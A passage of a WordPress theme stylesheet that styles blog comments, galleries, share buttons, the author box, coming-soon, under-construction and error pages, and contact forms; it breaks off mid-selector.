    .wp-block-latest-comments li:before {
      content: none !important; }

.wp-block-latest-comments__comment-avatar {
  width: 3.4375rem;
  height: 3.4375rem;
  border-radius: 3.4375rem; }

.comment-content.dz-page-text {
  max-width: 100%; }

.wp-block-rss {
  padding: 0 !important; }
  .wp-block-rss .wp-block-rss__item {
    padding: 0.3125rem 0 !important;
    border-bottom: 0.0625rem solid #eee; }
    .wp-block-rss .wp-block-rss__item:before {
      content: none !important; }
    .wp-block-rss .wp-block-rss__item a {
      font-family: 'Poppins', sans-serif;
      font-size: 1.125rem;
      box-shadow: unset !important;
      font-weight: 600;
      color: var(--title);
      text-decoration: none; }

@media only screen and (max-width: 75rem) {
  .dz-page-text .wp-block-gallery,
  .dz-card.blog-single .dz-post-text .wp-block-gallery {
    margin-left: calc(-6.25rem - (0.625rem/2));
    margin-right: calc(-6.25rem - (0.625rem/2));
    width: calc(100% + 12.5rem + 0.625rem); } }
@media only screen and (max-width: 61.9375rem) {
  .admin-bar .mo-left .header-nav {
    top: 1.875rem;
    height: calc(100vh - 1.875rem) !important; }

  .dz-page-text .wp-block-gallery,
  .dz-card.blog-single .dz-post-text .wp-block-gallery {
    margin-left: 0;
    margin-right: 0;
    width: 100%; }

  .dz-page-text,
  .dz-page-text ul li,
  .dz-page-text ol li,
  .dz-page-text p,
  .dz-card.blog-single .dz-post-text,
  .dz-card.blog-single .dz-post-text ul li,
  .dz-card.blog-single .dz-post-text ol li,
  .dz-card.blog-single .dz-post-text p {
    font-size: 1rem; } }
@media only screen and (max-width: 48.875rem) {
  .admin-bar .is-fixed .main-bar {
    top: 2.8125rem; }

  .admin-bar .mo-left .header-nav {
    top: 2.8125rem;
    height: calc(100vh - 2.812rem) !important; }

  .wp-block-media-text {
    display: block; }

  .wp-block-media-text .wp-block-media-text__media {
    margin-bottom: 0.938rem; }

  .wp-block-media-text .wp-block-media-text__content {
    padding: 0; } }
@media only screen and (max-width: 37.5rem) {
  .admin-bar .is-fixed .main-bar {
    top: 0; }

  .admin-bar .mo-left .header-nav {
    top: 2.8125rem;
    height: calc(100vh - 2.812rem) !important; }

  .admin-bar .mo-left .is-fixed .header-nav {
    top: 0;
    height: 100vh !important; } }
.post-footer {
  background: #f8f8f8;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 25px; }
  @media only screen and (max-width: 767px) {
    .post-footer {
      padding: 15px;
      display: block; } }
  .post-footer .dz-meta .tag-list {
    padding-bottom: 0;
    text-align: left;
    margin: 0;
    padding: 0;
    list-style: none;
    text-transform: capitalize;
    display: inline; }
  .post-footer .dz-meta ul li {
    margin-right: 0.3125rem;
    padding: 0;
    display: inline-block;
    color: #333333;
    font-weight: 500;
    font-size: 0.938rem;
    font-style: italic; }
  .post-footer .post-tag a {
    text-transform: capitalize;
    font-size: 0.938rem;
    color: #999;
    background: transparent;
    padding: 0;
    border: 0;
    line-height: 0.875rem;
    font-weight: 500; }

.share-post li {
  display: inline-block; }
.share-post a {
  width: 2.1875rem;
  height: 2.1875rem;
  border-radius: 2.1875rem;
  border: 0.0625rem solid #eee;
  display: block;
  text-align: center;
  line-height: 2.0625rem;
  color: #212529; }

.extra-blog {
  margin-bottom: 60px; }

@media only screen and (max-width: 575px) {
  .comment-respond.style-1 .comment-reply-title {
    margin-bottom: 20px; } }

.default-form.comment-respond .comment-reply-title,
.comments-area .comments-title,
.extra-blog .blog-title {
  font-size: 23px;
  font-weight: 800; }

.comments-area .comment-list {
  margin-bottom: 60px;
  padding: 0; }
  @media only screen and (max-width: 767px) {
    .comments-area .comment-list {
      margin-bottom: 40px; } }
  .comments-area .comment-list .default-form {
    margin-top: 3.5rem;
    margin-bottom: 3.5rem; }
    .comments-area .comment-list .default-form small, .comments-area .comment-list .default-form .small {
      font-size: 12px;
      font-weight: 400;
      letter-spacing: 1px; }
      .comments-area .comment-list .default-form small a, .comments-area .comment-list .default-form .small a {
        color: #e10000; }
  .comments-area .comment-list .dz-page-text {
    padding-bottom: 0 !important; }
  .comments-area .comment-list > .comment .comment-body {
    position: relative;
    padding: 0 0 0 110px;
    margin-bottom: 30px;
    min-height: 95px; }
    @media only screen and (max-width: 767px) {
      .comments-area .comment-list > .comment .comment-body {
        padding: 0 0 0 75px; } }
    .comments-area .comment-list > .comment .comment-body .comment-author .avatar {
      position: absolute;
      left: 0;
      height: 95px;
      width: 95px;
      margin-top: 0; }
      @media only screen and (max-width: 767px) {
        .comments-area .comment-list > .comment .comment-body .comment-author .avatar {
          height: 60px;
          width: 60px; } }
    .comments-area .comment-list > .comment .comment-body .comment-author .fn {
      font-size: 18px;
      line-height: 1.3;
      color: var(--title);
      font-weight: 600;
      font-style: normal;
      margin-bottom: 10px;
      padding-bottom: 3px;
      display: block;
      padding-top: 4px; }
    .comments-area .comment-list > .comment .comment-body p {
      font-size: 15px;
      margin-bottom: 10px; }
    .comments-area .comment-list > .comment .comment-body .reply {
      position: absolute;
      right: 0;
      top: 0px; }
      .comments-area .comment-list > .comment .comment-body .reply .comment-reply-link {
        font-weight: 600;
        text-transform: uppercase;
        font-size: 12px;
        background: var(--primary);
        border-radius: 6px;
        color: #fff;
        padding: 6px 10px 4px 10px;
        display: inline-block;
        line-height: 1.3;
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s; }
        .comments-area .comment-list > .comment .comment-body .reply .comment-reply-link:hover {
          background: var(--primary-hover); }
        .comments-area .comment-list > .comment .comment-body .reply .comment-reply-link i {
          margin-right: 8px; }
  .comments-area .comment-list > .comment > .children {
    padding-left: 50px; }
.comments-area.style-1 .comment-list > .comment .comment-body {
  position: relative;
  padding: 0 0 25px 110px;
  margin-bottom: 30px;
  min-height: 125px;
  border-bottom: 1px solid #E1E1F0; }
  @media only screen and (max-width: 767px) {
    .comments-area.style-1 .comment-list > .comment .comment-body {
      padding: 0 0 25px 75px; } }
  .comments-area.style-1 .comment-list > .comment .comment-body .comment-author .avatar {
    border-radius: var(--border-radius-base); }
.comments-area.style-1 .comment-list > .comment:last-child {
  border-bottom: 0;
  margin-bottom: 0; }
.comments-area.style-2 .comment-list > .comment {
  border-bottom: 1px solid #E1E1F0;
  margin-bottom: 30px; }
  .comments-area.style-2 .comment-list > .comment .comment-body .comment-author .avatar {
    border-radius: 50%;
    box-shadow: 0 0px 10px 4px rgba(31, 66, 135, 0.1);
    border: 5px solid #fff; }
  .comments-area.style-2 .comment-list > .comment:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
.comments-area.style-3 .comment-list > .comment {
  margin-bottom: 30px; }
  .comments-area.style-3 .comment-list > .comment .comment-body .comment-author .avatar {
    border-radius: 5px;
    box-shadow: 0 0px 10px 4px rgba(31, 66, 135, 0.1);
    border: 5px solid #fff; }
  .comments-area.style-3 .comment-list > .comment:last-child {
    margin-bottom: 0; }

.comment-reply-title a {
  font-size: 16px;
  font-weight: 600; }

.comment-respond .comment-form {
  display: flex;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px; }
  .comment-respond .comment-form p {
    margin-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px; }
    .comment-respond .comment-form p label {
      display: none; }
    .comment-respond .comment-form p textarea {
      height: 120px !important; }
  .comment-respond .comment-form .comment-form-comment {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px; }
.comment-respond.style-1 .comment-form .comment-form-author,
.comment-respond.style-1 .comment-form .comment-form-email,
.comment-respond.style-1 .comment-form .comment-form-url, .comment-respond.style-3 .comment-form .comment-form-author,
.comment-respond.style-3 .comment-form .comment-form-email,
.comment-respond.style-3 .comment-form .comment-form-url {
  width: 50%; }
.comment-respond.style-2 .comment-form .comment-form-author,
.comment-respond.style-2 .comment-form .comment-form-email {
  width: 50%; }
.comment-respond.style-2 .comment-form .comment-form-url {
  width: 100%; }
@media only screen and (max-width: 575px) {
  .comment-respond .comment-form .comment-form-author,
  .comment-respond .comment-form .comment-form-email,
  .comment-respond .comment-form .comment-form-url {
    width: 100% !important; } }

.dz-page-text [class*="galleryid-"],
.dz-post-text [class*="galleryid-"] {
  clear: both;
  margin: 0 auto;
  overflow: hidden; }

.gallery .gallery-item {
  width: 100%;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  padding: 0.3125rem;
  position: relative;
  box-sizing: border-box; }
  .gallery .gallery-item img {
    float: left;
    padding: 0 0rem;
    width: 100%;
    border: none !important; }
.gallery .gallery-caption {
  font-size: 0.813rem;
  color: #707070;
  display: block;
  font-family: "Noto Sans", sans-serif;
  line-height: 1.5;
  padding: 0.5em 0;
  clear: both; }

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-icon img {
  margin: 0 auto; }

.post-password-form {
  position: relative;
  clear: both; }
  .post-password-form label {
    display: block;
    font-size: 1rem; }
  .post-password-form input[type="password"] {
    width: 100%;
    border: 0.0625rem solid #ebedf2;
    padding: 0.625rem 6.25rem 0.625rem 0.938rem;
    height: 2.8125rem;
    border: 0.0625rem solid #ced4da; }
  .post-password-form input[type="submit"] {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 0.625rem 1.25rem;
    background: var(--primary);
    color: #FFF;
    border: none;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 0.875rem;
    outline: none;
    height: 2.8125rem; }
    .post-password-form input[type="submit"]:hover {
      background: var(--primary-hover); }

@media only screen and (max-width: 991px) {
  .side-bar.sticky-top {
    position: unset; } }
.blog-post-banner {
  min-height: 300px;
  padding-top: 70px;
  padding-bottom: 70px; }
  .blog-post-banner .dz-title {
    color: #fff;
    font-size: 32px;
    margin-bottom: 20px; }
  .blog-post-banner .dz-meta {
    color: #fff; }
    .blog-post-banner .dz-meta ul {
      display: flex;
      opacity: 0.7; }
      .blog-post-banner .dz-meta ul li {
        margin-right: 20px; }
        .blog-post-banner .dz-meta ul li a {
          color: #fff; }

.post-outside {
  margin-top: -120px; }

.single-post .main-bar {
  border-bottom: 1px solid #eee; }

.dz-load-more i:before,
.loadmore-btn i:before {
  -webkit-animation: unset !important;
  -moz-animation: unset !important;
  animation: unset !important; }

.dz-share-post {
  display: flex;
  align-items: center;
  white-space: nowrap; }
  .dz-share-post .title {
    display: inline-block;
    font-size: 18px;
    padding-right: 10px;
    margin: 0; }
  .dz-share-post ul {
    padding: 0;
    margin: 0; }
    .dz-share-post ul li {
      display: inline-block;
      margin-right: 5px; }
      .dz-share-post ul li a {
        width: 35px;
        height: 35px;
        color: #fff;
        background: var(--primary);
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        border-radius: var(--border-radius-base); }
        .dz-share-post ul li a:hover {
          background: var(--primary-hover); }

@media only screen and (max-width: 767px) {
  .post-tags + .dz-share-post {
    margin-top: 15px; } }
.post-btn {
  display: flex;
  flex-wrap: wrap;
  border-top: 1px solid #ededee;
  border-bottom: 1px solid #ededee;
  padding: 15px 0;
  margin: 50px 0px;
  position: relative; }
  .post-btn:after {
    content: "";
    height: calc(100% - 30px);
    width: 1px;
    background: #ededee;
    position: absolute;
    left: 50%;
    top: 15px; }
  .post-btn .prev-post,
  .post-btn .next-post {
    max-width: 50%;
    flex: 0 0 50%;
    display: flex;
    align-items: center;
    position: relative; }
    .post-btn .prev-post img,
    .post-btn .next-post img {
      height: 70px;
      width: 85px;
      object-fit: cover; }
      @media only screen and (max-width: 767px) {
        .post-btn .prev-post img,
        .post-btn .next-post img {
          display: none; } }
    .post-btn .prev-post .start,
    .post-btn .prev-post .end,
    .post-btn .next-post .start,
    .post-btn .next-post .end {
      color: #b5b5b5;
      cursor: not-allowed;
      width: 100%;
      padding: 0;
      margin-bottom: 0; }
    @media only screen and (max-width: 767px) {
      .post-btn .prev-post .title,
      .post-btn .next-post .title {
        font-size: 14px; } }
    .post-btn .prev-post .title a,
    .post-btn .next-post .title a {
      display: block;
      margin-bottom: 5px; }
    .post-btn .prev-post .title .post-date,
    .post-btn .next-post .title .post-date {
      display: block;
      font-size: 13px;
      font-weight: 400;
      color: #666; }
      @media only screen and (max-width: 767px) {
        .post-btn .prev-post .title .post-date,
        .post-btn .next-post .title .post-date {
          font-size: 12px; } }
  .post-btn .next-post {
    padding-right: 30px;
    padding-left: 10px; }
    @media only screen and (max-width: 767px) {
      .post-btn .next-post {
        padding-right: 20px; } }
    .post-btn .next-post .title {
      text-align: right;
      width: 100%;
      margin-bottom: 0; }
    .post-btn .next-post .title + img {
      margin-left: 20px; }
    .post-btn .next-post .end {
      text-align: right; }
    .post-btn .next-post:after {
      content: "\f054";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      color: var(--primary);
      position: absolute;
      right: 0;
      top: 50%;
      font-size: 22px;
      transform: translateY(-50%); }
  .post-btn .prev-post {
    padding-left: 30px;
    padding-right: 10px; }
    @media only screen and (max-width: 767px) {
      .post-btn .prev-post {
        padding-left: 20px; } }
    .post-btn .prev-post .title {
      margin-bottom: 0;
      width: 100%; }
    .post-btn .prev-post img + .title {
      padding: 0 20px; }
    .post-btn .prev-post:after {
      content: "\f053";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      color: var(--primary);
      position: absolute;
      left: 0;
      top: 50%;
      font-size: 22px;
      transform: translateY(-50%); }

.mejs-container {
  margin-bottom: 30px; }

.dz-page-text {
  padding-bottom: 30px !important; }

#comment-list:empty + .paginate-links {
  margin-top: -30px; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }
  .screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; }

.wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
  padding-left: 1rem;
  padding-right: 1rem; }

.author-box {
  padding: 30px;
  background: #ffffff;
  box-shadow: 2px 5px 15px 0 rgba(0, 0, 0, 0.1); }
  .author-box .author-profile-info {
    display: flex;
    align-items: center; }
    @media only screen and (max-width: 575px) {
      .author-box .author-profile-info {
        display: block;
        text-align: center; } }
    .author-box .author-profile-info .author-profile-pic {
      width: 100px;
      height: 100px;
      overflow: hidden;
      min-width: 100px;
      border-radius: 10px; }
      @media only screen and (max-width: 575px) {
        .author-box .author-profile-info .author-profile-pic {
          width: 80px;
          height: 80px;
          min-width: 80px;
          margin-bottom: 20px;
          margin-left: auto;
          margin-right: auto; } }
      .author-box .author-profile-info .author-profile-pic img {
        width: 100%; }
    .author-box .author-profile-info .author-profile-content {
      padding-left: 20px; }
      @media only screen and (max-width: 575px) {
        .author-box .author-profile-info .author-profile-content {
          padding-left: 0; } }
      .author-box .author-profile-info .author-profile-content h6, .author-box .author-profile-info .author-profile-content .h6 {
        font-size: 24px; }
      .author-box .author-profile-info .author-profile-content p {
        margin-bottom: 15px; }
      .author-box .author-profile-info .author-profile-content ul {
        padding: 0;
        margin: 0;
        margin-right: 5px;
        display: table;
        float: left; }
        @media only screen and (max-width: 575px) {
          .author-box .author-profile-info .author-profile-content ul {
            display: inline-block;
            float: none;
            margin-right: 0; } }
        .author-box .author-profile-info .author-profile-content ul li {
          padding: 0;
          margin: 0;
          margin-right: 10px;
          float: left; }
          @media only screen and (max-width: 575px) {
            .author-box .author-profile-info .author-profile-content ul li {
              margin-right: 5px;
              margin-left: 5px; } }
          .author-box .author-profile-info .author-profile-content ul li a {
            height: 40px;
            width: 40px;
            line-height: 40px;
            text-align: center;
            font-size: 14px;
            background: var(--primary);
            color: #fff;
            vertical-align: middle;
            display: block;
            border-radius: 10px;
            -webkit-transition: all 0.8s;
            -ms-transition: all 0.8s;
            transition: all 0.8s; }
            .author-box .author-profile-info .author-profile-content ul li a:hover {
              background: var(--primary-hover); }

.dz-coming-soon {
  position: relative;
  min-height: 100vh;
  width: 100%;
  background-size: cover;
  background-position: center;
  z-index: 1;
  padding-left: 90px;
  display: flex; }
  @media only screen and (max-width: 991px) {
    .dz-coming-soon {
      flex-wrap: wrap; } }
  @media only screen and (max-width: 575px) {
    .dz-coming-soon {
      padding-left: 50px; } }
  .dz-coming-soon .dz-title {
    font-size: 60px;
    line-height: 1.2;
    color: #000;
    margin-bottom: 20px; }
    @media only screen and (max-width: 1400px) {
      .dz-coming-soon .dz-title {
        font-size: 50px;
        line-height: 60px; } }
    @media only screen and (max-width: 1280px) {
      .dz-coming-soon .dz-title {
        font-size: 40px;
        line-height: 50px; } }
    @media only screen and (max-width: 575px) {
      .dz-coming-soon .dz-title {
        font-size: 28px;
        line-height: 35px;
        margin-bottom: 15px; } }
  .dz-coming-soon .dz-coming-bx {
    padding-left: 80px;
    padding-right: 80px;
    flex: 0 0 50%;
    max-width: 50%;
    align-items: center;
    display: flex; }
    @media only screen and (max-width: 1400px) {
      .dz-coming-soon .dz-coming-bx {
        padding-left: 50px;
        padding-right: 50px; } }
    @media only screen and (max-width: 991px) {
      .dz-coming-soon .dz-coming-bx {
        flex: 0 0 100%;
        max-width: 100%;
        align-items: center;
        display: flex;
        padding: 60px 20px;
        text-align: center;
        justify-content: center; } }
    @media only screen and (max-width: 575px) {
      .dz-coming-soon .dz-coming-bx {
        padding: 20px 10px; } }
  @media only screen and (max-width: 1280px) {
    .dz-coming-soon .btn, .dz-coming-soon .wp-block-button__link, .dz-coming-soon .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons .dz-coming-soon a,
    .dz-coming-soon .woocommerce.widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons .dz-coming-soon a, .dz-coming-soon .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit .dz-coming-soon input, .dz-coming-soon .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr .dz-coming-soon .button, .dz-coming-soon .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .dz-coming-soon a.checkout-button, .dz-coming-soon .woocommerce #respond input#submit, .woocommerce #respond .dz-coming-soon input#submit,
    .dz-coming-soon .woocommerce a.button,
    .woocommerce .dz-coming-soon a.button,
    .dz-coming-soon .woocommerce button.button,
    .woocommerce .dz-coming-soon button.button,
    .dz-coming-soon .woocommerce input.button,
    .woocommerce .dz-coming-soon input.button,
    .dz-coming-soon .woocommerce #place_order,
    .woocommerce .dz-coming-soon #place_order {
      font-size: 13px;
      padding: 15px 20px; } }
  @media only screen and (max-width: 575px) {
    .dz-coming-soon .btn, .dz-coming-soon .wp-block-button__link, .dz-coming-soon .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons .dz-coming-soon a,
    .dz-coming-soon .woocommerce.widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons .dz-coming-soon a, .dz-coming-soon .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit .dz-coming-soon input, .dz-coming-soon .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr .dz-coming-soon .button, .dz-coming-soon .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .dz-coming-soon a.checkout-button, .dz-coming-soon .woocommerce #respond input#submit, .woocommerce #respond .dz-coming-soon input#submit,
    .dz-coming-soon .woocommerce a.button,
    .woocommerce .dz-coming-soon a.button,
    .dz-coming-soon .woocommerce button.button,
    .woocommerce .dz-coming-soon button.button,
    .dz-coming-soon .woocommerce input.button,
    .woocommerce .dz-coming-soon input.button,
    .dz-coming-soon .woocommerce #place_order,
    .woocommerce .dz-coming-soon #place_order {
      font-size: 12px;
      padding: 12px 15px;
      letter-spacing: 0; } }
  .dz-coming-soon .slider-box {
    flex: 0 0 50%;
    max-width: 50%; }
    @media only screen and (max-width: 991px) {
      .dz-coming-soon .slider-box {
        flex: 0 0 100%;
        max-width: 100%; } }
    .dz-coming-soon .slider-box img {
      width: 100%;
      height: 100%;
      object-fit: cover; }

.countdown {
  margin-bottom: 40px; }
  @media only screen and (max-width: 575px) {
    .countdown {
      margin-bottom: 20px; } }
  .countdown .date {
    color: #000;
    padding-right: 30px;
    display: inline-block; }
    @media only screen and (max-width: 1280px) {
      .countdown .date {
        padding-right: 20px; } }
    @media only screen and (max-width: 1280px) {
      .countdown .date {
        padding-right: 10px; } }
    @media only screen and (max-width: 575px) {
      .countdown .date {
        padding-right: 5px;
        padding-left: 5px; } }
    .countdown .date .time {
      color: var(--primary);
      font-family: var(--font-family-title);
      font-weight: 700;
      letter-spacing: 4px;
      font-size: 90px;
      line-height: 90px;
      margin-bottom: 5px; }
      @media only screen and (max-width: 1400px) {
        .countdown .date .time {
          font-size: 70px;
          line-height: 70px; } }
      @media only screen and (max-width: 1280px) {
        .countdown .date .time {
          font-size: 50px;
          line-height: 50px; } }
      @media only screen and (max-width: 575px) {
        .countdown .date .time {
          font-size: 40px;
          line-height: 40px;
          font-weight: 700; } }
    .countdown .date span {
      display: block;
      font-size: 16px;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: 1px; }
      @media only screen and (max-width: 1280px) {
        .countdown .date span {
          font-size: 14px; } }
      @media only screen and (max-width: 575px) {
        .countdown .date span {
          font-size: 12px; } }

.sidenav-menu {
  position: fixed;
  left: 0;
  height: 100vh;
  width: 90px;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
  display: flex;
  align-items: center;
  flex-direction: column;
  padding: 20px 20px;
  justify-content: space-between; }
  @media only screen and (max-width: 575px) {
    .sidenav-menu {
      width: 50px;
      padding: 10px 5px 20px 5px; } }
  .sidenav-menu .dz-social-icon {
    margin: 0; }
    .sidenav-menu .dz-social-icon li a {
      color: #000;
      text-transform: capitalize;
      font-weight: 400;
      writing-mode: vertical-rl;
      padding: 10px 10px;
      margin: 0;
      display: block; }
      @media only screen and (max-width: 991px) {
        .sidenav-menu .dz-social-icon li a {
          padding: 4px 8px;
          font-size: 14px; } }

.under-construct {
  background-size: cover;
  width: 100%;
  height: 100vh;
  position: relative;
  padding: 80px;
  background-color: #f2f2f4;
  background-position: center;
  z-index: 1;
  overflow: hidden; }
  .under-construct:after {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: relative;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    background-image: url(../images/background/under-construct.jpg);
    background-position: center;
    background-size: cover; }
    @media only screen and (max-width: 575px) {
      .under-construct:after {
        opacity: 0.85; } }
  @media only screen and (max-width: 1680px) {
    .under-construct {
      padding: 50px; } }
  @media only screen and (max-width: 575px) {
    .under-construct {
      padding: 20px; } }
  .under-construct .logo-header {
    height: auto;
    width: 100%;
    margin-bottom: 20px; }
    .under-construct .logo-header a {
      display: inline-block;
      width: 180px; }
  .under-construct .dz-content .dz-title {
    font-size: 90px;
    line-height: 1.2;
    margin-bottom: 10px;
    color: #212529;
    font-family: var(--font-family-title); }
    @media only screen and (max-width: 1680px) {
      .under-construct .dz-content .dz-title {
        font-size: 70px; } }
    @media only screen and (max-width: 1280px) {
      .under-construct .dz-content .dz-title {
        font-size: 60px; } }
    @media only screen and (max-width: 575px) {
      .under-construct .dz-content .dz-title {
        font-size: 40px; } }
  .under-construct .dz-content p {
    font-size: 35px;
    font-weight: 400;
    margin-bottom: 0;
    line-height: 1.2;
    color: #333; }
    @media only screen and (max-width: 1680px) {
      .under-construct .dz-content p {
        font-size: 28px; } }
    @media only screen and (max-width: 1280px) {
      .under-construct .dz-content p {
        font-size: 24px; } }
    @media only screen and (max-width: 575px) {
      .under-construct .dz-content p {
        font-size: 16px;
        font-weight: 500; } }
  .under-construct .inner-box {
    height: 100%;
    width: 50%; }
    @media only screen and (max-width: 1280px) {
      .under-construct .inner-box {
        width: 100%; } }

/* Error Page */
.error-page {
  padding: 50px 0; }
  .error-page .dlab_error {
    font-size: 180px;
    font-weight: 800;
    line-height: 1.2;
    margin: auto;
    color: var(--primary);
    font-family: var(--font-family-title); }
  .error-page .error-head {
    font-size: 32px;
    margin: 15px 0 25px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto; }
  @media only screen and (max-width: 575px) {
    .error-page {
      padding: 50px 0; }
      .error-page .dlab_error {
        font-size: 120px;
        line-height: 120px; }
      .error-page .error-head {
        font-size: 24px;
        line-height: 34px; } }

.map-iframe iframe {
  height: 500px; }

.contact-area1 {
  padding: 80px 40px;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
  border-radius: 0;
  margin-top: -200px;
  position: relative;
  z-index: 1;
  background: #fff; }
  @media only screen and (max-width: 575px) {
    .contact-area1 {
      padding: 40px 15px; } }

.contact-area2 {
  padding: 120px;
  border-radius: var(--border-radius-base); }
  .contact-area2 .form-control, .contact-area2 .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-author .contact-area2 input, .contact-area2 .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-email .contact-area2 input, .contact-area2 .comment-respond .comment-form p.comment-form-url input, .comment-respond .comment-form p.comment-form-url .contact-area2 input,
  .contact-area2 .comment-respond .comment-form p textarea,
  .comment-respond .comment-form p .contact-area2 textarea, .contact-area2 .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond .contact-area2 input[type="text"],
  .contact-area2 .woocommerce #review_form #respond textarea,
  .woocommerce #review_form #respond .contact-area2 textarea,
  .contact-area2 .woocommerce #review_form #respond input[type="email"],
  .woocommerce #review_form #respond .contact-area2 input[type="email"], .contact-area2 .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr td.actions .coupon .contact-area2 .input-text, .contact-area2 .woocommerce-cart-form .table tr .quantity input, .woocommerce-cart-form .table tr .quantity .contact-area2 input, .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row textarea, .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 textarea,
  .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row select,
  .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 select,
  .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row input,
  .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 input, .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="text"], .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="text"],
  .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="email"],
  .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="email"],
  .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="password"],
  .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="password"],
  .contact-area2 .login input[type="text"],
  .login .contact-area2 input[type="text"], .contact-area2 .login input[type="password"], .login .contact-area2 input[type="password"],
  .contact-area2 .woocommerce-ResetPassword.lost_reset_password input[type="text"],
  .woocommerce-ResetPassword.lost_reset_password .contact-area2 input[type="text"],
  .contact-area2 .checkout.woocommerce-checkout input[type="text"],
  .checkout.woocommerce-checkout .contact-area2 input[type="text"],
  .contact-area2 .checkout.woocommerce-checkout input[type="email"],
  .checkout.woocommerce-checkout .contact-area2 input[type="email"],
  .contact-area2 .checkout.woocommerce-checkout input[type="tel"],
  .checkout.woocommerce-checkout .contact-area2 input[type="tel"],
  .contact-area2 .checkout.woocommerce-checkout .select2-choice,
  .checkout.woocommerce-checkout .contact-area2 .select2-choice,
  .contact-area2 .checkout.woocommerce-checkout textarea,
  .checkout.woocommerce-checkout .contact-area2 textarea,
  .contact-area2 .woocommerce form .form-row input.input-text,
  .woocommerce form .form-row .contact-area2 input.input-text,
  .contact-area2 .woocommerce form .form-row .select2-selection,
  .woocommerce form .form-row .contact-area2 .select2-selection,
  .contact-area2 .woocommerce form .form-row .select2-choice,
  .woocommerce form .form-row .contact-area2 .select2-choice {
    border-radius: var(--border-radius-base);
    background-color: #454a4f;
    border-color: #454a4f;
    color: #cfd0d2;
    padding: 15px 30px; }
    .contact-area2 .form-control:hover, .contact-area2 .comment-respond .comment-form p.comment-form-author input:hover, .comment-respond .comment-form p.comment-form-author .contact-area2 input:hover, .contact-area2 .comment-respond .comment-form p.comment-form-email input:hover, .comment-respond .comment-form p.comment-form-email .contact-area2 input:hover, .contact-area2 .comment-respond .comment-form p.comment-form-url input:hover, .comment-respond .comment-form p.comment-form-url .contact-area2 input:hover,
    .contact-area2 .comment-respond .comment-form p textarea:hover,
    .comment-respond .comment-form p .contact-area2 textarea:hover, .contact-area2 .woocommerce #review_form #respond input[type="text"]:hover, .woocommerce #review_form #respond .contact-area2 input[type="text"]:hover,
    .contact-area2 .woocommerce #review_form #respond textarea:hover,
    .woocommerce #review_form #respond .contact-area2 textarea:hover,
    .contact-area2 .woocommerce #review_form #respond input[type="email"]:hover,
